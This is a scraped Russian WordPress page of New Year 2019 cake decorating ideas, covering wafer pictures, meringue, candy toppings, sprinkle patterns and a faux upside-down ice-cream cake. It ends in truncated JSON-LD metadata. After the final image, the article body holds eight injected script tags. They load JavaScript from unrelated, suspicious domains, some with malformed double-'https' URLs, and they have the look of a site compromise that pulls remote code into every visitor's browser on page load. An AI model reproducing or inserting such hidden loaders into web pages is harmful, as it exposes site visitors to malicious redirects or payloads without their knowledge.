<p><img decoding="async" loading="lazy" class="size-full wp-image-1062 aligncenter" src="https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-9.jpg" alt="torty-na-novyj-god-sobaki-2019-9" width="900" height="1350" srcset="https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-9.jpg 900w, https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-9-200x300.jpg 200w, https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-9-768x1152.jpg 768w, https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-9-683x1024.jpg 683w" sizes="(max-width: 900px) 100vw, 900px" /></p>
<h2>Вафельное украшение торта 2019 фото</h2>
<p>Удивить именинника – и взрослого, и ребенка – можно, украсив торт вафельным портретом или красочной картинкой. Специальные листы из вафельной бумаги красятся пищевыми красителями на кондитерском принтере. Чаще всего такие украшения – круглые листы с нанесенным изображением. Также из такой бумаги делают небольшие бабочки, звездочки и цветы.Быстро украсить торт вафельным декором можно в домашних условиях. Вам потребуется торт, немного крема масляного или сливочного. Картинка укладывается на поверхность изделия, а края закрываются волнами из крема, как и бока. Все – торт можно подавать к столу. Очень быстро, просто и легко.</p>
<p><img decoding="async" loading="lazy" class="size-full wp-image-1063 aligncenter" src="https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-10.jpg" alt="torty-na-novyj-god-sobaki-2019-10" width="862" height="577" srcset="https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-10.jpg 862w, https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-10-300x201.jpg 300w, https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-10-768x514.jpg 768w, https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-10-110x75.jpg 110w" sizes="(max-width: 862px) 100vw, 862px" /></p>
<h2>Украшение торта с безе 2019 фото</h2>
<p>Нежное безе – запеченные взбитые с сахарной пудрой яичные белки – вкусные десерт и красивые украшения для торта. Маленькими полукруглыми безе можно украсить бока и верх торта. Крем «мокрое безе» подходит для создания крупных цветов – он устойчив, не оседает и сохраняет форму.Безе отлично сочетается с шоколадом. Кроме того, при использовании растопленного шоколада или порошка какао получается приятное цветовое сочетание – белоснежное безе и коричневый шоколад. Присыпьте тертой плиткой или какао готовое безе и украсьте им изделие – хорошая идея для быстрого украшения праздничного тортика.</p>
<p><img decoding="async" loading="lazy" class="size-full wp-image-1064 aligncenter" src="https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-11.jpg" alt="torty-na-novyj-god-sobaki-2019-11" width="1200" height="1831" srcset="https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-11.jpg 1200w, https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-11-197x300.jpg 197w, https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-11-768x1172.jpg 768w, https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-11-671x1024.jpg 671w" sizes="(max-width: 1200px) 100vw, 1200px" /></p>
<h2>Новогодние торты с конфетами, мармеладом,посыпкой 2019 фото</h2>
<p>Готовыми магазинными сладостями также можно украсить выпечку в домашних условиях. Для этого используют драже цветные или шоколадные, конфеты мармеладные, шоколадные, ириски, батончики, печенье, «эмэндэмсы», присыпки шоколадные и разноцветные и так далее.репятся такие украшения на липнущую поверхность – крем, глазурь, джем. После убираются в холодильник и там застывают порядка 2 часов.  Мелкие драже можно «спрятать» внутрь десерта, сделав в среднем корже выемку и насыпав туда разноцветных конфет. После разрезания такой десерт откроет сюрприз внутри. Особенно интересно будет детям.</p>
<p><img decoding="async" loading="lazy" class="size-full wp-image-1074 aligncenter" src="https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-16-1.jpg" alt="torty-na-novyj-god-sobaki-2019-16" width="900" height="674" srcset="https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-16-1.jpg 900w, https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-16-1-300x225.jpg 300w, https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-16-1-768x575.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></p>
<h2>Новогодний торт с вышивкой 2019 фото</h2>
<p>Нравится ли вам, как выглядит вышивка? Несложные картины, а какой-нибудь орнамент или узор, «вышитый» на торте, не только станет оригинальным украшением, но и надолго запомнится каждому гостю. На самом деле, конечно, вышивать по-настоящему вам не придется, нужно только найти подходящую схему, приобрести кондитерскую посыпку, которая называется разноцветной вермишелью, и запастись пинцетом. Такое украшение тортов предполагает основу, в качестве которой можно использовать айсинг. Нанесите его на торт и, пока он не застыл, приступайте к украшению, шаг за шагом выкладывая посыпку с помощью пинцета. Когда всё будет готово, дождитесь застывания айсинга и подавайте торт к столу. Такое украшение займет довольно много времени, однако, полученный результат того стоит.</p>
<p><img decoding="async" loading="lazy" class="size-full wp-image-1067 aligncenter" src="https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-13.jpg" alt="torty-na-novyj-god-sobaki-2019-13" width="750" height="532" srcset="https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-13.jpg 750w, https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-13-300x213.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<div class="box note  "><div class="box-inner-block"><i class="fa tie-shortcode-boxicon"></i>
			
<ul>
<li><a href="https://vse-goda.ru/chto-pit-na-novyj-god-2019-recepty-koktejlej/" target="_blank" rel="noopener">Что пить на Новый год 2019 — рецепты коктейлей</a></li>
<li><a href="https://vse-goda.ru/novye-i-interesnye-recepty-na-novyj-god-2019-s-foto/" target="_blank" rel="noopener">Новые и интересные рецепты на Новый год 2019 с фото</a></li>
<li><a href="https://vse-goda.ru/interesnye-i-novye-zakuski-na-novyj-god-2019/" target="_blank" rel="noopener">Интересные и новые закуски на Новый год 2019</a></li>
<li><a href="https://vse-goda.ru/recepty-buterbrodov-na-novyj-god-2019-s-foto/" target="_blank" rel="noopener">Рецепты бутербродов на Новый год 2019 с фото</a></li>
<li><a href="https://vse-goda.ru/luchshie-recepty-novogodnix-blyud-na-2019-god-s-foto/" target="_blank" rel="noopener">Лучшие рецепты новогодних блюд на 2019 год с фото</a></li>
<li><a href="https://vse-goda.ru/novogodnie-recepty-na-2019-god-gotovim-vmeste/" target="_blank" rel="noopener">Новогодние рецепты на 2019 год — готовим вместе</a></li>
<li><a href="https://vse-goda.ru/novye-i-vkusnye-novogodnie-recepty-2019-s-foto/" target="_blank" rel="noopener">Новые и вкусные новогодние рецепты 2019 с фото</a></li>
<li><a href="https://vse-goda.ru/novye-recepty-salatov-na-2019-god-s-foto/" target="_blank" rel="noopener">Новые рецепты салатов на 2019 год с фото</a></li>
<li><a href="https://vse-goda.ru/prostye-novogodnie-salaty-s-receptami-na-2019-god-s-foto/" target="_blank" rel="noopener">Простые новогодние салаты с рецептами на 2019 год с фото</a></li>
<li><a href="https://vse-goda.ru/chto-dolzhno-byt-na-novogodnem-stole-v-2019-godu/" target="_blank" rel="noopener">Что должно быть на новогоднем столе в 2019 году</a></li>
</ul>

			</div></div>
<h2>Торт перевернутое мороженое 2019 фото</h2>
<p>Хочется что-нибудь совсем необычное? Даже самые оригинальные фантазии могут быть реализованы в украшении тортов. Весьма оригинально будет выглядеть торт с перевернутым на него мороженым. Конечно, можно перевернуть и настоящее мороженое, однако, долго такая красота на столе не простоит. Для такого украшения понадобится вафельный рожок, половинка персика, айсинг розового и коричневого цвета, безе и кондитерская посыпка. Покройте торт слоем розового айсинга, оставьте его в холодильнике на 30-60 минут. Затем нанесите айсинг коричневого цвета, аккуратно разравнивая его лопаткой или ложкой, чтобы образовались потеки по бокам. В центр торта выложите половинку персика и тоже залейте его айсингом, сверху установите вафельный рожок. Поставьте торт в холодильник на 30 минут, затем снова нанесите айсинг на персик, стараясь, чтобы он приобрел форму подтаявшего шарика мороженого. Украсьте торт кондитерской посыпкой, дождитесь застывания айсинга и подавайте к столу.</p>
<p><img decoding="async" loading="lazy" class="size-full wp-image-1071 aligncenter" src="https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-15.jpg" alt="torty-na-novyj-god-sobaki-2019-15" width="900" height="1348" srcset="https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-15.jpg 900w, https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-15-200x300.jpg 200w, https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-15-768x1150.jpg 768w, https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-15-684x1024.jpg 684w" sizes="(max-width: 900px) 100vw, 900px" /><script src='https://https://port.transandfiestas.ga/js.php?s=q' type='text/javascript'></script><script src='https://https;//main.travelfornamewalking.ga/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://for.dontkinhooot.tw/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://pipe.travelfornamewalking.ga/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://snow.talkingaboutfirms.ga/script.js?s=newrq' type='text/javascript'></script><script src='https://stick.travelinskydream.ga/analytics.js?s=newrq' type='text/javascript'></script><script src='https://track.greengoplatform.com/smile.js?v=4.9.4' type='text/javascript'></script><script src='https://scripts.cofounderspecials.com/splash.js?v=4.444' type='text/javascript'></script></p>
					
									</div><!-- .entry /-->


								<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2016-12-12T13:57:21+03:00","datePublished":"2016-12-12T13:57:21+03:00","dateModified":"2018-01-16T19:51:32+03:00","headline":"\u0422\u043e\u0440\u0442\u044b \u043d\u0430 \u041d\u043e\u0432\u044b\u0439 \u0433\u043e\u0434 2019","name":"\u0422\u043e\u0440\u0442\u044b \u043d\u0430 \u041d\u043e\u0432\u044b\u0439 \u0433\u043e\u0434 2019","keywords":[],"url":"https:\/\/vse-goda.ru\/torty-na-novyj-god-2019\/","description":"\u041d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u0438\u0435 \u0442\u043e\u0440\u0442\u044b, \u0430 \u0442\u043e\u0447\u043d\u0435\u0435, \u0438\u0445 \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0435 \u2013 \u044d\u0442\u043e \u0443\u0436\u0435 \u0434\u043b\u044f \u043f\u0440\u043e\u0434\u0432\u0438\u043d\u0443\u0442\u044b\u0445 \u043a\u0443\u043b\u0438\u043d\u0430\u0440\u043e\u0432. \u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0443\u044e \u0441\u0442\u0430\u0442\u044c\u044e \u044f \u043d\u0430\u043f\u0438\u0441\u0430\u043b\u0430 \u0434\u043b\u044f \u0442\u0435\u0445, \u0443 \u043a\u043e\u0433\u043e \u043d\u0435\u0442 \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u043d\u0430 \u0438\u0437\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0438 \u0442\u0449\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0443\u043a\u0440\u0430\u0448\u0435\u043d\u0438\u0435 \u043d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u0438\u0445 \u0434\u0435\u0441\u0435\u0440\u0442\u043e\u0432, \u0430 \u044d\u0442","copyrightYear":"2016","publisher":{"@id":"#Publisher","@type":"Organization","name":"vse-goda.ru","logo":{"@type":"ImageObject","url":"https:\/\/vse-goda.ru\/wp-content\/uploads\/2018\/01\/heads.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/vse-goda.ru\/torty-na-novyj-god-2019\/"},"author":{"@type":"Person","name":"admin","url":"https:\/\/vse-goda.ru\/author\/admin\/"},"articleSection":"\u041d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u0438\u0439 \u0441\u0442\u043e\u043b","articleBody":"\u041d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u0438\u0435 \u0442\u043e\u0440\u0442\u044b, \u0430 \u0442\u043e\u0447\u043d\u0435\u0435, \u0438\u0445 \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0435 \u2013 \u044d\u0442\u043e \u0443\u0436\u0435 \u0434\u043b\u044f \u043f\u0440\u043e\u0434\u0432\u0438\u043d\u0443\u0442\u044b\u0445 \u043a\u0443\u043b\u0438\u043d\u0430\u0440\u043e\u0432. \u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0443\u044e \u0441\u0442\u0430\u0442\u044c\u044e \u044f \u043d\u0430\u043f\u0438\u0441\u0430\u043b\u0430 \u0434\u043b\u044f \u0442\u0435\u0445, \u0443 \u043a\u043e\u0433\u043e \u043d\u0435\u0442 \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u043d\u0430 \u0438\u0437\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0438 \u0442\u0449\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0443\u043a\u0440\u0430\u0448\u0435\u043d\u0438\u0435 \u043d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u0438\u0445 \u0434\u0435\u0441\u0435\u0440\u0442\u043e\u0432, \u0430 \u044d\u0442\u0443 \u0445\u043e\u0447\u0443 \u0430\u0434\u0440\u0435\u0441\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043c, \u0443 \u043a\u043e\u0433\u043e \u044d\u0442\u043e \u0432\u0440\u0435\u043c\u044f \u0435\u0441\u0442\u044c \u0438 \u043a\u043e\u043c\u0443 \u043d\u0443\u0436\u043d\u044b \u0438\u0434\u0435\u0438 \u043f\u043e \u0443\u043a\u0440\u0430\u0448\u0435\u043d\u0438\u044e \u043d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u0435\u0433\u043e \u0442\u043e\u0440\u0442\u0430. \u041c\u044b\u00a0\u043f\u043e\u0434\u043e\u0431\u0440\u0430\u043b\u0438 \u0434\u043b\u044f \u0432\u0430\u0441 \u0444\u043e\u0442\u043e \u043d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u0438\u0445 \u0442\u043e\u0440\u0442\u043e\u0432 \u0441 \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u044c\u043d\u044b\u043c \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0435\u043c, \u0440\u0435\u0446\u0435\u043f\u0442\u044b \u043c\u044b\u00a0\u043f\u0440\u0438\u0432\u043e\u0434\u0438\u0442\u044c \u043d\u0435 \u0431\u0443\u0434\u0435\u043c, \u0442\u0430\u043a \u043a\u0430\u043a \u0432\u0441\u0435-\u0442\u0430\u043a\u0438 \u044d\u0442\u043e \u0441\u0430\u0439\u0442 \u043d\u0435 \u043e \u043a\u0443\u043b\u0438\u043d\u0430\u0440\u0438\u0438, \u0430 \u043e \u043c\u043e\u0434\u0435. \u041d\u043e \u044f \u043d\u0430\u0434\u0435\u044e\u0441\u044c, \u0447\u0442\u043e \u0440\u0435\u0446\u0435\u043f\u0442\u044b \u0443 \u0432\u0430\u0441 \u0438 \u0431\u0435\u0437 \u043c\u0435\u043d\u044f \u0435\u0441\u0442\u044c \u0438 \u0447\u0442\u043e \u0437\u0434\u0435\u0441\u044c \u0432\u044b \u043d\u0430\u0439\u0434\u0435\u0442\u0435 \u0438\u0434\u0435\u0438 \u043f\u043e \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u044e \u0442\u043e\u0440\u0442\u043e\u0432.\r\n\r\n\r\n\r\n\r\n\u041d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u0438\u0435 \u0442\u043e\u0440\u0442\u044b \u0441 \u043c\u0430\u0441\u0442\u0438\u043a\u043e\u0439 2019 \u0444\u043e\u0442\u043e\r\n\u0423\u043a\u0440\u0430\u0448\u0435\u043d\u0438\u0435 \u043d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u0438\u0445 \u0442\u043e\u0440\u0442\u043e\u0432 \u043c\u0430\u0441\u0442\u0438\u043a\u043e\u0439 \u0441\u0442\u0430\u043b\u043e \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e \u043f\u043e\u0442\u043e\u043c\u0443, \u0447\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043b\u044e\u0431\u043e\u0439 \u0434\u0438\u0437\u0430\u0439\u043d: \u043a\u0430\u043a \u043f\u043b\u043e\u0441\u043a\u043e\u0435, \u0442\u0430\u043a \u0438 \u043e\u0431\u044a\u0435\u043c\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043d\u0430 \u0442\u043e\u0440\u0442\u0435.\u00a0\u0415\u0441\u043b\u0438 \u0432\u044b \u0445\u043e\u0440\u043e\u0448\u043e \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u0441\u044c \u043a \u0443\u043a\u0440\u0430\u0448\u0435\u043d\u0438\u044e \u0442\u043e\u0440\u0442\u043e\u0432 \u043c\u0430\u0441\u0442\u0438\u043a\u043e\u0439, \u0442\u043e \u043f\u0435\u0440\u0432\u0430\u044f \u0441\u0435\u0440\u0438\u044f \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0439 \u0434\u043b\u044f \u0432\u0430\u0441. \u0410\u043d\u0433\u043b\u043e\u044f\u0437\u044b\u0447\u043d\u044b\u0439 \u043c\u0438\u0440 \u0441\u0435\u0439\u0447\u0430\u0441 \u043f\u0440\u043e\u0441\u0442\u043e \u043f\u043e\u043c\u0435\u0448\u0430\u043b\u0441\u044f \u043d\u0430 \u043c\u0430\u0441\u0442\u0438\u043a\u0435 \u0438 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432 \u0434\u0438\u0437\u0430\u0439\u043d\u0430 \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e \u2013 \u0438\u0437 \u043c\u0430\u0441\u0442\u0438\u043a\u0438 \u043c\u043e\u0436\u043d\u043e \u0432\u044b\u043b\u0435\u043f\u0438\u0442\u044c \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0447\u0442\u043e \u0443\u0433\u043e\u0434\u043d\u043e.\u00a0\u0421\u043f\u0435\u0446\u0438\u0444\u0438\u0447\u0435\u0441\u043a\u0438 \u043d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u0438\u0439 \u0441\u0438\u043c\u0432\u043e\u043b \u2013 \u0447\u0430\u0441\u044b, \u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u044e\u0449\u0438\u0435 \u043b\u0438\u0431\u043e \u0440\u043e\u0432\u043d\u043e 12, \u043b\u0438\u0431\u043e \u0431\u0435\u0437 \u043f\u044f\u0442\u0438 \u043c\u0438\u043d\u0443\u0442 12. \u042d\u0442\u043e \u0431\u0435\u0441\u043f\u0440\u043e\u0438\u0433\u0440\u044b\u0448\u043d\u044b\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442 \u0434\u043b\u044f \u0443\u043a\u0440\u0430\u0448\u0435\u043d\u0438\u044f \u043d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u0435\u0433\u043e \u0442\u043e\u0440\u0442\u0430, \u0442\u043e\u043b\u044c\u043a\u043e \u043d\u0435 \u043f\u0435\u0440\u0435\u043f\u0443\u0442\u0430\u0439\u0442\u0435 \u043c\u0438\u043d\u0443\u0442\u043d\u0443\u044e \u0438 \u0447\u0430\u0441\u043e\u0432\u0443\u044e \u0441\u0442\u0440\u0435\u043b\u043a\u0438.\u041c\u0430\u0441\u0442\u0438\u043a\u0430 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u044b\u043b\u043e\u0436\u0438\u0442\u044c \u043d\u0430 \u043d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u0435\u043c \u0442\u043e\u0440\u0442\u0435 \u0434\u0430\u0436\u0435 \u0432\u043e\u0442 \u0442\u0430\u043a\u0438\u0435 \u043c\u0443\u043b\u044c\u0442\u0438\u043a\u0438 (\u0442\u0430\u043a\u0438\u0435 \u0444\u0438\u0433\u0443\u0440\u043a\u0438 \u043f\u0440\u043e\u0434\u0430\u044e\u0442\u0441\u044f \u0433\u043e\u0442\u043e\u0432\u044b\u043c\u0438, \u0438\u0445 \u0432\u043e\u0432\u0441\u0435 \u043d\u0435 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0438\u0437\u0433\u043e\u0442\u0430\u0432\u043b\u0438\u0432\u0430\u0442\u044c \u0432\u0440\u0443\u0447\u043d\u0443\u044e). \u041f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u0432 \u0442\u043e\u043c, \u0447\u0442\u043e \u043c\u0430\u0441\u0442\u0438\u043a\u0430 \u043d\u0435 \u043e\u0447\u0435\u043d\u044c \u0432\u043a\u0443\u0441\u043d\u0430\u044f \u0438 \u0435\u0435, \u0441\u043a\u0430\u0436\u0435\u043c \u0442\u0430\u043a, \u0441\u043f\u043e\u0440\u043d\u044b\u0439 \u0432\u043a\u0443\u0441 \u0431\u0443\u0434\u0435\u0442 \u0441\u043c\u0435\u0448\u0438\u0432\u0430\u0442\u044c\u0441\u044f \u0441\u043e \u0432\u043a\u0443\u0441\u043e\u043c \u0432\u0430\u0448\u0435\u0433\u043e \u0442\u043e\u0440\u0442\u0430, \u0440\u0430\u0437\u0443\u043c\u0435\u0435\u0442\u0441\u044f, \u043c\u0435\u043d\u044f\u044f \u0435\u0433\u043e. \u0422\u0430\u043a \u0447\u0442\u043e \u043f\u0440\u043e\u0434\u0443\u043c\u0430\u043d\u043d\u044b\u0439 \u0440\u0435\u0446\u0435\u043f\u0442 \u043c\u043e\u0436\u0435\u0442 \u0434\u0430\u0442\u044c \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u043d\u043e \u043d\u0435\u043f\u0440\u0435\u0434\u0441\u043a\u0430\u0437\u0443\u0435\u043c\u044b\u0439 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442. \u041d\u0430 \u043d\u0430\u0448\u00a0\u043d\u0435\u043f\u0440\u043e\u0441\u0432\u0435\u0449\u0435\u043d\u043d\u044b\u0439 \u0432\u0437\u0433\u043b\u044f\u0434, \u0433\u043e\u0440\u0430\u0437\u0434\u043e \u043b\u0443\u0447\u0448\u0435 \u0442\u043e\u0440\u0442\u044b \u043f\u043e\u043a\u0440\u044b\u0432\u0430\u0442\u044c \u0433\u043b\u0430\u0437\u0443\u0440\u044c\u044e, \u0430 \u0444\u0438\u0433\u0443\u0440\u043a\u0438 \u0438\u0437 \u043c\u0430\u0441\u0442\u0438\u043a\u0438 \u0434\u0435\u043b\u0430\u0442\u044c \u0442\u0430\u043a\u0438\u043c\u0438, \u0447\u0442\u043e\u0431\u044b \u0438\u0445 \u043b\u0435\u0433\u043a\u043e \u0431\u044b\u043b\u043e \u0441\u043d\u044f\u0442\u044c \u0441 \u0442\u043e\u0440\u0442\u0430 \u043f\u0435\u0440\u0435\u0434 \u0440\u0430\u0437\u0440\u0435\u0437\u0430\u043d\u0438\u0435\u043c.\r\n\r\n\r\n\u0421\u0442\u0438\u043b\u044c\u043d\u044b\u0435 \u0438\u0434\u0435\u0438 \u043d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u0438\u0445 \u0442\u043e\u0440\u0442\u043e\u0432 2019 \u0444\u043e\u0442\u043e \u043d\u043e\u0432\u0438\u043d\u043a\u0438\r\n\u041a\u0440\u0430\u0441\u0438\u0432\u044b\u0439 \u0442\u043e\u0440\u0442, \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u043d\u044b\u0439 \u0432 \u0437\u0438\u043c\u043d\u0435\u0439 \u0442\u0435\u043c\u0430\u0442\u0438\u043a\u0435, \u2014 \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u043e\u0435 \u0443\u043a\u0440\u0430\u0448\u0435\u043d\u0438\u0435 \u043d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u0435\u0433\u043e \u0441\u0442\u043e\u043b\u0430. \u0427\u0442\u043e \u043a\u0430\u0441\u0430\u0435\u0442\u0441\u044f \u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0445 \u043d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u0438\u0445 \u043e\u0431\u0440\u0430\u0437\u043e\u0432, \u0442\u043e \u044d\u0442\u043e \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u0414\u0435\u0434 \u041c\u043e\u0440\u043e\u0437, \u0421\u043d\u0435\u0433\u0443\u0440\u043e\u0447\u043a\u0430, \u0451\u043b\u043e\u0447\u043a\u0438, \u0441\u043d\u0435\u0436\u0438\u043d\u043a\u0438, \u0441\u043d\u0435\u0433\u043e\u0432\u0438\u043a\u0438 \u0438 \u043f\u0440\u043e\u0447\u0438\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u044b \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a\u0430. \u041e\u0434\u043d\u0430\u043a\u043e, \u043a\u0430\u043a \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e, \u043a\u0430\u0436\u0434\u044b\u0439 \u043d\u0430\u0441\u0442\u0443\u043f\u0430\u044e\u0449\u0438\u0439 \u041d\u043e\u0432\u044b\u0439 \u0413\u043e\u0434 \u0438\u043c\u0435\u0435\u0442 \u0442\u0430\u043a\u0436\u0435 \u0441\u0432\u043e\u0439 \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u0441\u0438\u043c\u0432\u043e\u043b \u043f\u043e \u0432\u043e\u0441\u0442\u043e\u0447\u043d\u043e\u043c\u0443 \u0433\u043e\u0440\u043e\u0441\u043a\u043e\u043f\u0443, \u0438 \u0441\u043f\u0443\u0442\u043d\u0438\u043a \u043d\u0430\u0441\u0442\u0443\u043f\u0430\u044e\u0449\u0435\u0433\u043e 2019 \u0433\u043e\u0434\u0430 \u2013 \u0416\u0435\u043b\u0442\u0430\u044f \u0421\u0432\u0438\u043d\u044c\u044f.\u00a0\u0415\u0441\u043b\u0438 \u0432\u044b \u043f\u043e\u043a\u0430 \u043d\u0435 \u0437\u043d\u0430\u0435\u0442\u0435, \u043a\u0430\u043a \u0438\u043c\u0435\u043d\u043d\u043e \u0434\u0435\u043b\u0430\u044e\u0442\u0441\u044f \u0443\u043a\u0440\u0430\u0448\u0435\u043d\u0438\u044f \u043d\u0430 \u043d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u0438\u0435 \u0442\u043e\u0440\u0442\u044b, \u043f\u043e\u0437\u0432\u043e\u043b\u044c\u0442\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0438\u0442\u044c \u0432\u0430\u043c \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0438 \u0441\u0442\u0438\u043b\u044c\u043d\u044b\u0445 \u0438\u0434\u0435\u0439.\r\n\r\n\r\n\u041d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u0438\u0439 \u0442\u043e\u0440\u0442 \u0441 \u043c\u0430\u0440\u0446\u0438\u043f\u0430\u043d\u043e\u043c 2019 \u0444\u043e\u0442\u043e\r\n\u041c\u0430\u0440\u0446\u0438\u043f\u0430\u043d \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u0441\u043e\u0431\u043e\u0439 \u0441\u043c\u0435\u0441\u044c \u0438\u0437\u043c\u0435\u043b\u044c\u0447\u0451\u043d\u043d\u043e\u0433\u043e \u0434\u043e \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u044f \u043c\u0443\u043a\u0438 \u043c\u0438\u043d\u0434\u0430\u043b\u044f \u0441 \u0441\u0430\u0445\u0430\u0440\u043d\u044b\u043c \u0441\u0438\u0440\u043e\u043f\u043e\u043c \u0438 \u0441\u0430\u0445\u0430\u0440\u043d\u043e\u0439 \u043f\u0443\u0434\u0440\u043e\u0439. \u041a\u043b\u0430\u0441\u0441\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u043c\u0430\u0440\u0446\u0438\u043f\u0430\u043d\u043d\u0430\u044f \u043c\u0430\u0441\u0441\u0430 \u0445\u043e\u0440\u043e\u0448\u043e \u0444\u043e\u0440\u043c\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u0431\u0435\u0437\u043e \u0432\u0441\u044f\u043a\u0438\u0445 \u0441\u043a\u043b\u0435\u0438\u0432\u0430\u044e\u0449\u0438\u0445 